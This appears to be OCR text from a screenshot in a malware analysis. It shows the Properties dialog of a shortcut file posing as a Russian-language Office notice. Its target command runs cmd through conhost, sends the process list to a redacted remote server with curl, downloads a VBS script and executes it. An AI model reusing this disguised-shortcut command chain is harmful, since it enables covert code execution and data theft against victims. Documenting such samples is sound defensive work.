 УВЕДОМЛЕНИЕ_о_необходимости_внутренней_про...
General Shortcut Security Details Previous Versions
УВЕДОМЛЕНИЕ_о_необходимости_внутренней_п
Target type: Application
Target location: system32
Target: %windir%\system32\conhost.exe conhost conh
Start in:
Shortcut key: None
Run: Minimized
Comment: Type: Office File Size: 29.7 KB Date modified: 23/
Open File Location Change Icon... Advanced...
OK Cancel Apply
%windir%\system32\conhost.exe conhost conhost conhost cmd /c
expand C:\Windows\system32\cur*.exe C:\Users\public\Documents\lcx.exe &
tasklist | curl -k -X POST --data-binary @- -A "QAZW ~%date% ~%time%"
https://<redacted>/tmp/downloadfiles.php?cd=2309%cd%
-o C:\Users\public\Documents\YuLng.vbs &
wscript C:\Users\public\Documents\YuLng.vbs
Type: Office File
Size: 29.7 KB
Date modified: 23/
12/2024 14:30